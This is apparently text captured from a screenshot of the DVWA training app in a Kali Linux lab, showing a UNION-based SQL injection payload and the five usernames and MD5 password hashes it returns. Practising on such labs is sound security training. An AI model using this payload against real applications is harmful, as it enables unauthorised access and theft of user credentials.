 Damn Vulnerable Web Ap
192.168.50.100/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2C+passwor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Nessus
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
View Source View Help